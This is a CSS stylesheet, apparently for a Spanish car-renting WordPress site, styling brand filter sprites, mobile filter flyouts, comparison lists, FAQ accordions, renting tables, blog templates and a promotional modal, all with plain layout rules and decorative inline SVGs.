.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="jaguar"] {
    background-position: -500px -60px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="hyundai"] {
    background-position: -555px -60px;
}

.facetwp-facet-marcas[data-name="marcas"] .facetwp-checkbox[data-value="fiat"] {
    background-position: -5px -115px;
}

.facetwp-facet-marcas[data-name="marcas"] .facetwp-checkbox[data-value="ds"] {
    background-position: -60px -115px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="citroen"] {
    background-position: -115px -115px;
}

.facetwp-facet-marcas[data-name="marcas"] .facetwp-checkbox[data-value="bmw"] {
    background-position: -170px -115px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="alfa-romeo"] {
    background-position: -225px -115px;
}

.facetwp-facet-marcas[data-name="marcas"] .facetwp-checkbox[data-value="audi"] {
    background-position: -280px -115px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="nissan"] {
    background-position: -335px -115px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="volvo"] {
    background-position: -390px -115px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="mitsubishi"] {
    background-position: -445px -115px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="dacia"] {
    background-position: -500px -115px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="ssangyong"] {
    background-position: -555px -115px;
}

.facetwp-facet-marcas[data-name="marcas"] .facetwp-checkbox[data-value="opel"] {
    background-position: -5px -170px;
}

.facetwp-facet-marcas[data-name="marcas"] .facetwp-checkbox[data-value="ford"] {
    background-position: -60px -170px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="cupra"] {
    background-position: -115px -170px;
}

.facet-label {
    display: flex;

    align-items: center;

    margin-bottom: 5px;
}

.facet-label:before {
    content: "";

    width: 30px;

    height: 30px;

    background-position: center center;

    background-size: contain;

    background-repeat: no-repeat;

    margin-right: 0;
}

.facet-label[data-for="categories"]:before {
    background-image: url(assets/img/filtros/icono_transmision.svg);
}

.facet-label[data-for="tipo_de_coche"]:before {
    background-image: url(assets/img/filtros/icono_cabrio.svg);

    margin-right: 5px;
}

.facet-label[data-for="combustible"]:before {
    background-image: url(assets/img/filtros/icono_combustible.svg);

    margin-right: 5px;
}

.facet-label[data-for="precio"]:before {
    background-image: url(assets/img/filtros/icono_cuota.svg);

    margin-right: 5px;
}

.facet-label[data-for="cv"]:before {
    background-image: url(assets/img/filtros/icono_potencia.svg);

    margin-right: 5px;
}

.facet-label[data-for="destacados"]:before,
.facet-label[data-for="marcas"]:before {
    width: 0;

    height: 0;
}

/* Estilos para motores Webkit y blink (Chrome, Safari, Opera... )*/

.listingProductCategory .filtros .facetwp-facet[data-name="marcas"] {
    margin-bottom: 15px;

    max-height: 175px;

    overflow-y: scroll;
}

.listingProductCategory
    .filtros
    .facetwp-facet[data-name="marcas"]::-webkit-scrollbar {
    -webkit-appearance: none;
}

.listingProductCategory
    .filtros
    .facetwp-facet[data-name="marcas"]::-webkit-scrollbar:vertical {
    width: 10px;
}

.listingProductCategory
    .filtros
    .facetwp-facet[data-name="marcas"]::-webkit-scrollbar-button:increment,
.listingProductCategory
    .filtros
    .facetwp-facet[data-name="marcas"]::-webkit-scrollbar-button {
    display: none;
}

.listingProductCategory
    .filtros
    .facetwp-facet[data-name="marcas"]::-webkit-scrollbar:horizontal {
    height: 10px;
}

.listingProductCategory
    .filtros
    .facetwp-facet[data-name="marcas"]::-webkit-scrollbar-thumb {
    background-color: #797979;

    border-radius: 20px;

    border: 2px solid #f1f2f3;
}

.listingProductCategory
    .filtros
    .facetwp-facet[data-name="marcas"]::-webkit-scrollbar-track {
    border-radius: 10px;
}

.fs-label-wrap {
    border-radius: 8px;
}

@media (max-width: 1023px) {
    @keyframes myAnim {
        0% {
            opacity: 0;

            transform: translateX(-300px);
        }

        100% {
            opacity: 1;

            transform: translateX(0);
        }
    }

    @keyframes myAnimRever {
        0% {
            opacity: 1;

            transform: translateX(0);
        }

        100% {
            opacity: 0;

            transform: translateX(-300px);
        }
    }

    button.filtrar {
        display: block;

        width: 98%;

        padding: 10px;

        border: 0;

        background-color: black;

        color: white;

        font-weight: 600;

        margin: 0 auto;

        font-size: 1.2rem;

        margin: 20px 0;
    }

    button.filtrar.fixed {
        position: fixed;

        z-index: 100;

        width: 100%;

        top: 50px;

        left: 0;
    }

    button.filtrar.disable {
        display: none;
    }

    .listingProductCategory {
        display: block;
    }

    .listingProductCategory .filtros {
        display: none;

        position: absolute;

        top: 0;

        left: -300px;

        width: 320px;

        opacity: 0;

        background-color: white;

        padding: 10px;

        animation: myAnimRever 1s ease 0s 1 normal forwards;
    }

    .listingProductCategory .filtros.active {
        display: block;

        position: fixed;

        top: 70px;

        left: 0;

        opacity: 1;

        animation: myAnim 1s ease 0s 1 normal forwards;

        z-index: 100;
    }

    .listingProductCategory .filtros.active > div {
        position: relative;

        display: block;

        overflow-y: auto;

        max-height: calc(100vh - 125px);

        width: 103%;

        padding-right: 20px;
    }

    .listingProductCategory .filtros.active .close {
        display: block;

        position: fixed;

        top: 5px;

        right: 25px;

        font-weight: bold;
    }

    .gridFiltrado {
        width: 100%;
    }

    /*.facetwp-facet-marcas[data-name="marcas"] .facetwp-checkbox {

    width: 45px;

    height: 45px;

}*/

    .facetwp-flyout-content h3 {
        font-size: 1rem;

        font-weight: 500;

        text-align: left !important;

        display: flex;

        align-items: center;

        margin-bottom: 5px;
    }

    .facetwp-flyout-content h3:before {
        content: "";

        width: 30px;

        height: 30px;

        background-position: center center;

        background-size: contain;

        background-repeat: no-repeat;

        margin-right: 0;
    }

    .facetwp-flyout-content .name-categories h3:before {
        background-image: url(assets/img/filtros/icono_transmision.svg);
    }

    .facetwp-flyout-content .name-tipo_de_coche h3:before {
        background-image: url(assets/img/filtros/icono_cabrio.svg);

        margin-right: 5px;
    }

    .facetwp-flyout-content .name-combustible h3:before {
        background-image: url(assets/img/filtros/icono_combustible.svg);

        margin-right: 5px;
    }

    .facetwp-flyout-content .name-precio h3:before {
        background-image: url(assets/img/filtros/icono_cuota.svg);

        margin-right: 5px;
    }

    .facetwp-flyout-content .name-cv h3:before {
        background-image: url(assets/img/filtros/icono_potencia.svg);

        margin-right: 5px;
    }

    .facetwp-flyout-content .name-destacados h3:before,
    .facetwp-flyout-content .name-marcas h3:before {
        width: 0;

        height: 0;
    }

    .flyout-item .facet-label {
        display: none;
    }

    .facetwp-facet {
        margin-bottom: 20px !important;
    }

    .facetwp-slider-wrap {
        max-width: 80%;
    }

    .flyout-item .fs-option[data-value="hibridos"] > div.fs-option-label,
    .flyout-item
        .fs-option[data-value="coches-electricos"]
        > div.fs-option-label,
    .flyout-item .fs-option[data-value="suv"] > div.fs-option-label,
    .flyout-item .fs-option[data-value="4x4"] > div.fs-option-label,
    .flyout-item .fs-option[data-value="coche-7-plazas"] > div.fs-option-label {
        display: none;
    }

    .flyout-item .fs-option[data-value="hibridos"]:after {
        content: "Híbridos ";

        visibility: visible;

        font-size: 1rem;

        display: inline-block;
    }

    .flyout-item .fs-option[data-value="coches-electricos"]:after {
        content: "Eléctricos ";

        visibility: visible;

        font-size: 1rem;

        display: inline-block;
    }

    .flyout-item .fs-option[data-value="suv"]:after {
        content: "Suv ";

        visibility: visible;

        font-size: 1rem;

        display: inline-block;
    }

    .flyout-item .fs-option[data-value="4x4"]:after {
        content: "4x4 ";

        visibility: visible;

        font-size: 1rem;

        display: inline-block;
    }

    .flyout-item .fs-option[data-value="coche-7-plazas"]:after {
        content: "7 Plazas ";

        visibility: visible;

        font-size: 1rem;

        display: inline-block;
    }

    .facetwp-flyout-close {
        font-size: 1.5rem;

        font-weight: 600;
    }
}

/*pyt max*/

.fichaTecnicaProducto {
    padding: 0 15px;
}

.rank-math-block {
    padding: 0 15px;
}

.dc-social .iconos {
    display: flex;
}

span.camuflaEnlaceBlankCompartir.dc-link,
span.camuflaEnlaceBlank.dc-link,
span.camuflaEnlaceBlankwhatsapp.dc-link {
    cursor: pointer;

    padding-right: 7px;
}

span.camuflaEnlaceBlank.dc-link .fab,
span.camuflaEnlaceBlank.dc-link .fas,
span.camuflaEnlaceBlank.dc-link .fad,
span.camuflaEnlaceBlankwhatsapp.dc-link .fab {
    font-size: 1.2rem;
}

span.camuflaEnlaceBlank img,
span.camuflaEnlaceBlank img,
span.camuflaEnlaceBlankCompartir img,
span.camuflaEnlaceBlankwhatsapp img {
    display: block;

    height: auto;

    width: 25px;
}

body.single-fichas-tecnicas .dc-social {
    padding-top: 30px;
}

.dc-social p:first-of-type:first-letter {
    font: normal normal 1.4rem/2.3rem var(--tipo2);

    letter-spacing: 0px;

    color: #707070;

    opacity: 1;
}

/*peticiones Edu nov 22*/

.ultimosPost .post .imagenListing img.porDefecto {
    object-fit: contain;
}

input[name="Tipo"] {
    display: none;
}

html body iframe#LeadboosterContainer {
    bottom: 0 !important;

    right: 0 !important;

    width: 0 !important;

    height: 0 !important;
}

.rgpd p span.wpcf7-list-item-label {
    font-size: 0.6rem !important;

    text-transform: none !important;
}

/*informe PowerBI*/

iframe.powerBI {
    display: block; /* iframes are inline by default */

    background: #000;

    border: none; /* Reset default border */

    height: 100vh; /* Viewport-relative units */

    width: 100vw;
}

/*automaticos*/

.automaticoListing {
    font-size: 0.6rem;
    margin-right: 0;
    margin-left: 1px;
    padding: 2px 10px;
    background-color: #fff;
    border: 1px solid var(--neutro3);
    border-radius: 25px;
    height: auto;
    margin-top: 5px;
    max-height: 25px;
    position: absolute;
    top: -26px;
    left: -5px;
    display: flex;
    align-items: center;
}

.automaticoListing img {
    width: 12px;
    height: 12px;
    margin: 0 5px 0 -5px;
}

.listaComparativa {
    display: flex;

    flex-wrap: wrap;

    justify-content: center;

    margin: 25px 0;
}

.listaComparativa .modeloComparado {
    border-radius: 25px;
}

.listaComparativa .modeloComparado.tres {
    width: 32%;
}

.listaComparativa .modeloComparado.dos {
    width: 47%;
}

.listaComparativa .modeloComparado .modeloComparado {
    font-size: 1.6rem;

    font-weight: 600;
}

.listaComparativa .modeloComparado .cropImagen {
    background-color: #fff;

    border-top-left-radius: 25px;

    border-top-right-radius: 25px;
}

.listaComparativa .modeloComparado .cropImagen img.imagenCorparador {
    width: 100%;

    max-width: 300px;

    height: auto;

    object-fit: cover;

    object-position: center center;

    display: block;

    margin: 0 auto;
}

p.botonIraCoche {
    text-align: center;
}

p.botonIraCoche a.masInformacion {
    white-space: nowrap;

    text-overflow: ellipsis;

    overflow: hidden;

    font-weight: 600;

    border-radius: 50px;

    border: none;

    min-width: 325px;

    font-size: 21px;

    line-height: 32px;

    padding: 13px 20px;

    vertical-align: middle;

    display: flex;

    margin: 0 auto;

    -webkit-box-pack: center;

    justify-content: center;

    max-width: 40%;

    color: var(--neutro1);

    background: var(--color2);

    box-shadow: rgba(255, 255, 255, 0.8) 0 4px 60px 0;

    border: 1px solid #fff;

    padding-left: 20px;

    text-align: center;
}

p.botonIraCoche a.masInformacion:hover {
    background: var(--color1);
}

@media (max-width: 767px) {
    .listaComparativa div.modeloComparado.tres,
    .listaComparativa div.modeloComparado.dos {
        width: 100%;
    }
}

/*ul.fwd-ul.comparativa li {margin-left: unset;}

ul.fwd-ul.comparativa li:before {display: none;}*/

/*Categorías por papis, brothers y nenes*/

body.category ul.fwd-ul {
}

/*septiembre 2023 Categorías por papis, brothers y nenes */

.familiasNoEstiladas ul {
    display: flex;

    flex-wrap: wrap;

    justify-content: center;
}

.familiasNoEstiladas ul li:before {
    content: "";
}

.familiasNoEstiladas ul li {
    width: 24%;

    text-align: center;

    padding: 0 5px;
}

.familiasNoEstiladas ul li a {
    white-space: nowrap;

    text-overflow: ellipsis;

    overflow: hidden;

    font-weight: 600;

    border: none;

    font-size: 15px;

    line-height: 1.2;

    padding: 17px 15px;

    vertical-align: middle;

    display: flex;

    margin: 0 auto;

    -webkit-box-pack: center;

    justify-content: center;

    color: var(--neutro2) !important;

    background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='Texto' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 890.02 185.9'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23d60e2b;%7D.cls-2%7Bfill:%23000b29;%7D%3C/style%3E%3C/defs%3E%3Ctext/%3E%3Cg%3E%3Cpath class='cls-1' d='M751.55,185.9h-5.85c-3.3,0-6.19-2.54-6.28-5.84s2.63-6.16,6-6.16h5.85c3.3,0,6.19,2.54,6.28,5.84s-2.63,6.16-6,6.16Z'/%3E%3Cpath class='cls-2' d='M715.94,180.5c-185.35,4.51-373.21,6.03-558.66,3.65-31.51-.5-85.12-1.29-116.39-1.69,0,0-3.88-.05-3.88-.05-.63,0-1.32-.04-2.02-.08l-2.07-.13C12.43,179.96-1.4,162.5,.11,141.96c.14-23.26,.19-46.58,.15-69.83,0,0-.07-31.04-.07-31.04C-.06,30.22,5.02,19.27,13.53,12.36c6.39-5.22,14.57-8.1,22.82-8.17C151.35,3.16,270.66,1.01,385.51,.71c141.77-.89,293.21-1.11,434.51,.32,0,0,31.04,.31,31.04,.31,11.74-.05,23.6,5.66,30.75,15.02,4.53,5.81,7.31,12.88,8.05,20.19,.34,2.67,.02,9.29,.06,12.09,0,0-.41,31.04-.41,31.04l-.91,62.07-.06,3.88c-.02,2.02-.29,4.27-.64,6.27-2.45,14.55-14.46,26.67-28.92,29.39-3.8,.74-8.18,.71-12.04,.59-20.69-.41-41.38-.86-62.07-1.38-.33,0-.59-.28-.58-.61,0-.32,.27-.58,.58-.58,21.98-.55,43.97-1.04,65.95-1.45,2.53-.07,4.82-.33,7.25-.85,5.84-1.4,11.32-4.48,15.5-8.76,5.85-6.01,9.08-14.25,8.95-22.6,0,0-.06-3.88-.06-3.88l-.91-62.07-.41-31.04-.1-7.76c-.05-1.22-.14-2.27-.2-3.42-.69-5.55-2.91-10.9-6.44-15.23-5.62-6.97-14.39-11.01-23.35-10.81-194.43,2.16-395.15,1.4-589.7-.23-71.25-.71-153.72-2.08-225.02-2.63-7.3-.02-14.53,2.41-20.26,6.97-7.64,6.06-12.32,15.68-12.11,25.56l-.07,31.04c-.07,23.25,.03,46.58,.15,69.83-.05,2.37,.07,5.23,.3,7.52,1.64,14.59,14.36,26.92,28.99,27.81,34.57-.03,88.75-1.23,123.92-1.64,122.54-1.89,249.92-1.11,372.44,.22,15.42,.13,46.64,.6,62.07,.84,41.38,.63,82.76,1.42,124.15,2.59,.33,0,.59,.29,.58,.62,0,.32-.27,.57-.58,.58h0Z'/%3E%3C/g%3E%3C/svg%3E");

    background-repeat: no-repeat;

    background-size: contain;

    text-align: center;

    width: fit-content;

    width: 100%;

    min-height: 70px;

    align-items: center;

    display: block;
}

.familiasNoEstiladas ul li a:hover {
    background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='Texto' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 890.02 185.9'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23d60e2b;%7D.cls-2%7Bfill:%23000b29;%7D%3C/style%3E%3C/defs%3E%3Ctext/%3E%3Cg%3E%3Cg%3E%3Cpath class='cls-2' d='M715.93,179.88H36.12c-18.85,0-34.13-15.28-34.13-34.12V40.52c0-18.85,15.28-34.12,34.13-34.12H851.42c18.85,0,34.13,15.28,34.13,34.12v105.24c0,18.85-15.28,34.12-34.13,34.12h-66.54'/%3E%3Cpath class='cls-2' d='M715.93,180.48c-216.24,5.41-434.98,6.22-651.31,2.27,0,0-15.51-.2-15.51-.2l-7.75-.1c-14.1,.75-27.42-4.31-35.46-16.58-3.21-4.92-5.13-10.61-5.76-16.43-.3-4.11-.05-10.62-.09-14.81,.1-20.78,.16-41.56,.11-62.34,0,0-.07-31.17-.07-31.17C-.15,30.19,4.97,19.19,13.52,12.31c5.33-4.32,11.92-7.06,18.73-7.87,7.05-.47,35.1-.42,42.87-.6,57.3-.56,129.09-1.75,186.09-2.28C455.97-.06,656.79-.85,851.45,1.35c4.76,.13,9.64,.98,14.07,2.79,6.17,2.44,11.69,6.55,15.89,11.67,5.56,6.9,8.63,15.7,8.61,24.56-.3,26.3-1.06,78.46-1.46,105.21-.15,4.18-.77,8.49-2.29,12.4-4.27,11.93-15.01,20.95-27.32,23.31-3.79,.72-8.17,.7-12.03,.57-20.68-.41-41.35-.86-62.03-1.38-.33,0-.59-.28-.58-.62,0-.32,.27-.58,.58-.59,23.18-.71,46.42-.83,69.58-1.68,11.99-1.3,22.81-9.95,26.49-21.5,1.18-3.36,1.59-6.96,1.61-10.52-.41-26.92-1.14-78.71-1.48-105.18-.17-11.34-7.14-21.99-17.55-26.46,0,0-.75-.35-.75-.35-.39-.12-1.91-.67-2.35-.83-3.18-.99-6.62-1.37-9.95-1.31-194.3,2.17-394.87,1.4-589.28-.23-71.2-.71-153.61-2.08-224.86-2.64-7.3-.04-14.53,2.36-20.29,6.92-7.68,6.04-12.39,15.69-12.17,25.61,0,0-.07,31.17-.07,31.17,.05,25.24-.19,50.59,.32,75.82,.8,10.98,7.73,21.15,17.55,25.95,3.51,1.77,7.32,2.8,11.21,3.2,4.26,.24,11.7-.04,16.23-.05,137.82-2.43,280.83-3.53,418.7-1.99,40.05,.33,83.87,.81,124.06,1.46,41.35,.63,82.71,1.42,124.06,2.6,.33,0,.59,.29,.58,.62,0,.32-.27,.57-.58,.58h0Z'/%3E%3C/g%3E%3Cpath class='cls-1' d='M751.55,185.9h-6.13c-3.31,0-5.98-2.69-5.98-6.01s2.68-6.01,5.98-6.01h6.13c3.31,0,5.98,2.69,5.98,6.01s-2.68,6.01-5.98,6.01Z'/%3E%3C/g%3E%3C/svg%3E");

    color: var(--neutro1) !important;
}

@media (max-width: 680px) {
    .familiasNoEstiladas ul.fwd-ul li {
        width: 100%;
    }
}

table.table-park {
    width: 100%;

    border: 1px solid var(--color1);

    border-top-left-radius: 50px;

    border-top-right-radius: 50px;

    margin-bottom: 50px;
}

table.table-park th {
    font-weight: 600;

    text-align: center;

    background-color: var(--color1);

    padding: 10px 0;

    color: white;

    border-left: 1px solid white;

    border-right: 1px solid white;
}

table.table-park th:first-of-type {
    border-left: 1px solid var(--color1);
}

table.table-park th:last-of-type {
    border-right: 1px solid var(--color1);
}

table.table-park td {
    text-align: center;

    font-weight: 500;

    padding: 10px 0;

    width: 33%;

    border: 1px solid black;
}

.leaflet-container a {
    color: var(--color1) !important;
}

.leaflet-container a:hover {
    color: var(--color2) !important;
}

ul.postAparcamientoParking li:before {
    background-image: url(assets/img/parking.png) !important;
}

input[type="submit"] {
    cursor: pointer;
}

#formProducto .wpcf7-not-valid-tip {
    color: var(--color1);

    font-size: 0.8em;
}

table.glosario {
    text-align: left;

    font-size: 18px;

    line-height: 1.6;

    letter-spacing: 0;

    font-family: var(--tipo2);

    font-weight: 400;

    color: #707070;

    text-align: left;

    margin-bottom: 40px;

    border-collapse: collapse;

    border: 1px solid var(--color1);

    width: 100%;
}

table.glosario th,
table.glosario tr td {
    border: 1px solid var(--color1);

    padding: 10px;
}

table.glosario th:first-of-type,
table.glosario tr td:first-of-type {
    width: 25%;

    padding-right: 20px;

    font-weight: 600;

    background-color: var(--color2);

    color: white;

    border: 1px solid white;

    text-align: left;
}

/*table.glosario th:last-of-type {width:75%;}*/

table.glosario tr td {
    text-align: left;
}

/*FAQ's adaptadas*/

body.archive.woocommerce h4.faq-q,
body.tax-ficha-tecnica h4.faq-q {
    display: flex;

    justify-content: space-between;

    padding: 1em;

    font-weight: bold;

    cursor: pointer;

    align-items: center;

    align-content: center;

    box-sizing: border-box;

    position: relative;

    text-align: left;

    font-size: calc(var(--tamanio-base) * 1.2rem);

    margin-bottom: 0;

    margin-top: 0;
}

body.archive.woocommerce h4.faq-q:hover,
body.tax-ficha-tecnica h4.faq-q:hover {
    background: #1a252f;

    color: white;
}

body.archive.woocommerce h4.faq-q:after,
body.tax-ficha-tecnica h4.faq-q:after {
    content: "❯";

    width: 1em;

    height: 1em;

    text-align: center;

    transition: all 0.35s;

    color: var(--color1);
}

body.archive.woocommerce h4.faq-q.activo:after,
body.tax-ficha-tecnica.faq-q.activo:after {
    transform: rotate(90deg);
}

body.archive.woocommerce p.faq-a,
body.tax-ficha-tecnica p.faq-a {
    text-align: left;

    display: none;

    padding-left: 20px;

    padding-top: 20px;
}

body.archive.woocommerce .faq-question > div > p.faq-a,
body.tax-ficha-tecnica .faq-question > div > p.faq-a {
    display: block;
}

/* .tablaresponsive,

.enlazadoconcesionarios {

  margin-bottom: 50px;

  padding-bottom: 25px;

  overflow-x: auto;

}

 */

.tablaresponsive,
.enlazadoconcesionarios {
    margin-bottom: 50px;

    padding-bottom: 25px;
}

table.tablarenting,
table.concesionarios {
    position: relative;
    width: 100%;
    border-collapse: collapse;
    border-radius: 10px;
    margin-bottom: 20px;
    display: flex;
    justify-content: center;
    max-width: 100%;
}

@media (max-width: 768px) {
    /* Ajusta el tamaño máximo de la pantalla según tus necesidades */
    .tablaresponsive,
    .enlazadoconcesionarios {
        overflow-x: auto; /* Habilitar desplazamiento horizontal solo en móviles */
        -webkit-overflow-scrolling: touch; /* Para un desplazamiento suave en iOS */
    }

    .tablaresponsive table,
    .enlazadoconcesionarios table {
        min-width: 100%; /* Asegurar que la tabla use todo el ancho disponible */
    }

    table.tablarenting,
    table.concesionarios {
        justify-content: start;
    }
}

table.tablarenting th,
table.concesionarios th {
    background-color: var(--color2);

    border: 2px solid var(--color1);

    color: var(--neutro1);

    font-weight: 700;

    padding: 15px;
}

table.tablarenting td,
table.concesionarios td {
    background-color: var(--neutro1);

    border: 2px solid var(--color1);

    font-weight: 500;

    color: var(--neutro2);

    padding: 15px;
}

.onsale {
    display: none;
}

/*rrss compartir*/

ul.test2 li:before {
    content: unset;
}

.testli {
    width: 10rem;
}

.test2 {
    display: grid;

    list-style: none;

    padding-left: 0;

    grid-template-columns: repeat(5, 200px);

    justify-items: center;

    justify-content: center;

    align-items: center;

    gap: 1rem;
}

.testl2 {
    display: inline-flex;

    align-items: center;

    color: var(--neutro1);

    width: 100%;

    cursor: pointer;
}

.testl2 > img {
    background: var(--color3);

    padding: 0.57rem 0.5rem;

    border-radius: 4px 0 0 4px;

    flex-basis: 20%;

    text-align: center;
}

.testl2 > div {
    /*background: #000B29c4;*/

    background: var(--color4);

    padding: 0.5rem;

    border-radius: 0 4px 4px 0;

    flex-basis: 80%;
}

.testl2:hover img {
    background: var(--neutro1);

    transition: all 1s ease;
}

.testl2:hover div {
    background: var(--neutro2);

    transition: all 1s ease;
}

@media (max-width: 600px) {
    .test2 {
        grid-template-columns: repeat(5, 18%);
    }

    .testl2 > img {
        padding: 0.8rem 0.5rem;
    }
}

/*rrss compartir*/

.grecaptcha-badge {
    display: none !important;
}

.facetwp-flyout-close {
    position: relative;
}

.facetwp-flyout-close:before {
    content: "Cerrar";

    position: absolute;

    right: 27px;

    top: 11px;

    font-size: 0.8rem;
}

/*ESTILOS DISEÑO SIMPLE 2024*/

/*FICHA PRODUCTO*/

.cabeceraProductoV2.fichaSimple {
    height: calc(60vh - 70px);
}

.nuevoCarruselSimple {
    display: flex;

    flex-wrap: wrap;

    justify-content: space-between;

    align-items: flex-start;

    box-sizing: border-box;
}

.nuevoCarruselSimple .imagenProducto {
    width: 60%;

    box-sizing: border-box;

    padding: 0 10px;
}

.nuevoCarruselSimple .bloqueIconosDestacadosProductos {
    width: 40%;

    box-sizing: border-box;

    padding: 0 10px;
}

.nuevoCarruselSimple .bloqueIconosDestacadosProductos .destacadosProductos {
    flex-wrap: wrap;

    margin-top: calc(var(--tamanio-base) * 1.5rem);
}

.nuevoCarruselSimple
    .bloqueIconosDestacadosProductos
    .destacadosProductos
    div.apartado {
    width: 33%;

    padding-bottom: 20px;
}

.nuevoCarruselSimple
    .bloqueIconosDestacadosProductos
    .destacadosProductos
    div.apartado
    img {
    filter: invert(100%) sepia(51%) saturate(2878%) hue-rotate(1deg)
        brightness(104%) contrast(97%);
}

@media (max-width: 680px) {
    .nuevoCarruselSimple .imagenProducto,
    .nuevoCarruselSimple .bloqueIconosDestacadosProductos {
        width: 100%;
    }

    .nuevoCarruselSimple
        .bloqueIconosDestacadosProductos
        .destacadosProductos
        div.apartado {
        width: 50%;
    }

    .grv-sub-widget.bottom {
        bottom: 65% !important;
    }

    .cli-bar-container.cli-style-v2 {
        padding: 0 5px !important;
    }

    body #cookie-law-info-bar {
        bottom: 50px !important;
    }
}

/*Nueva Plantilla*/

.OcultarLista {
    display: none;
}

.ContenedorPrincipalPost {
    display: flex;

    justify-content: center;

    align-items: flex-start;
}

.PlantillaPostContenido {
    box-sizing: border-box;

    width: 60%;

    /* Ajusta el ancho según tus necesidades */

    max-width: 1000px;

    margin: calc(var(--tamanio-base) * 3.5rem) auto;
}

.PlantillaPostCabecera {
    width: 100%;

    margin-top: 50px;

    display: flex;

    justify-content: center;

    align-items: center;

    align-content: center;

    flex-direction: column;
}
.containerCabeceraImagenFondo {
    display: flex;
    justify-content: center;
    height: 100%;
}
.CabeceraBlog,
.CabeceraLectura,
.CabeceraTitulo,
.CabeceraAutor,
.CabeceraImagenFondo {
    width: 100%;

    margin-bottom: 20px;

    /* Espacio entre cada div */

    display: flex;

    /* Hace que los elementos internos sean flexibles */

    justify-content: center;

    /* Centra el contenido horizontalmente */

    align-items: center;

    /* Centra el contenido verticalmente */
}

.CabeceraTitulo h1 {
    display: flex;

    justify-content: center;

    align-items: center;
}

.myTablaContenidos {
    margin-top: 300px;

    margin-left: 0px;

    width: 20%;

    /* Agregar barra de desplazamiento vertical si es necesario */

    padding: 0px;

    margin-right: 0px;

    display: flex;

    justify-content: center;

    align-items: center;

    flex-direction: column;
}

.TablaContenidos {
    width: 100% !important;

    margin: 0px !important;

    box-shadow: 0px !important;
}

.CabeceraImagenFondo {
    min-height: 300px;
}

.rrssContainer {
    display: flex;

    /* Hace que los elementos hijos se alineen en una fila */

    justify-content: center;

    flex-direction: row;
    flex-wrap: wrap;
}

.rrssContenidos {
    margin-right: 10px;

    /* Agrega un margen derecho entre cada elemento */
}

.rrssContenidos img {
    width: 40px;

    /* Establece el ancho de las imágenes en 40px */

    height: 40px;

    /* Establece la altura de las imágenes en 40px */
}

.CabeceraAutor {
    display: flex;

    justify-content: center;

    align-items: center;
}

.OcultarLista {
    display: none;
}

.vermas-container {
    display: flex;

    justify-content: center;

    align-items: center;

    color: #d60e2b;

    flex-direction: column;
}

.vermas {
    color: #d60e2b;
}

/*Cabecera titulos*/

.CabeceraTitulo h1 {
    color: #000b29;
}

/*Migas de Pan*/

.MigasDePan {
    display: flex;

    justify-content: center;

    margin-bottom: 30px;
}

/*CabeceraBlog*/

.CabeceraBlog h3 {
    color: #d60e2b;
}

/*min de lectura*/

.CabeceraLectura {
    margin-top: -20px;

    color: #d60e2b;
}

/* Autor */

.hexagon-container {
    position: relative;

    width: 70px;

    /* ajusta el ancho según tus necesidades */

    height: 82px;

    /* ajusta la altura según tus necesidades */

    display: flex;
}

.hexagon {
    position: absolute;

    width: 100%;

    height: 100%;

    clip-path: polygon(50% 0%, 100% 25%, 100% 75%, 50% 100%, 0% 75%, 0% 25%);
}

.hexagon-top {
    background-color: #d60e2b;

    transform: rotate(90deg) translateY(-5px);

    /* Rotación y desplazamiento hacia arriba */

    clip-path: polygon(50% 0%, 100% 25%, 100% 75%, 50% 100%, 0% 75%, 0% 25%);

    top: 10px;

    left: 20px;
}

.hexagon-shadow {
    background-color: #000b29;

    /* Color de la sombra */

    transform: rotate(90deg) translateY(-5px);

    /* Rotación y desplazamiento hacia arriba */

    clip-path: polygon(50% 0%, 100% 25%, 100% 75%, 50% 100%, 0% 75%, 0% 25%);
}

.fotoDeAutor {
    position: absolute;

    width: 66px;

    /* ajusta el tamaño según tus necesidades */

    height: 66px;

    /* ajusta el tamaño según tus necesidades */

    border-radius: 50%;

    /* Hace que la foto sea redonda */

    overflow: hidden;

    /* Oculta cualquier parte de la foto que se extienda más allá del círculo */

    bottom: -2px;

    right: -23px;
}

.DatosDEAutor {
    display: flex;

    flex-direction: column;

    margin-left: 40px;
}

.Nombre_Autor {
    color: #d60e2b;

    font-size: 20px;
}

/*MODAL*/

.OfertasRenting {
    width: 20%;

    display: block;

    /* Ancho de la sección de ofertas */
}

.OfertasRenting .modal {
    position: fixed;

    /* Hace que el modal se quede fijo en la pantalla */

    top: 50%;

    /* Lo posiciona en el centro verticalmente */

    left: 50%;

    /* Lo posiciona en el centro horizontalmente */

    transform: translate(-50%, -50%);

    /* Centra el modal tanto vertical como horizontalmente */

    display: flex;

    justify-content: center;

    align-items: center;

    width: 100%;

    min-height: 300px;

    background-color: #d60e2b;

    z-index: 9999;

    /* Ajusta el orden de apilamiento para asegurar que esté encima del resto del contenido */
}

.llamador2 {
    position: fixed;

    bottom: 200px; /* 

                right: 15px; */

    /*  transform: translateX(-50%); */

    z-index: 99;

    width: 320px;

    height: 440px;

    padding: 0;

    border-radius: 18px;

    /*  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.38); */

    overflow: hidden; /* Evita que la imagen se desborde del div */
}

#cierralanzadera {
    position: absolute;

    top: 30px;

    right: 40px;

    cursor: pointer;
}

.llamador2 {
    /*  width: 100%;

                height: 100%; */

    background-size: cover;

    background-position: center;
}

.llamador2:before {
    display: none;
}

#boton {
    background-color: var(--color1); /* Color de fondo rojo */

    color: #ffffff; /* Color del texto blanco */

    border: none; /* Sin borde */

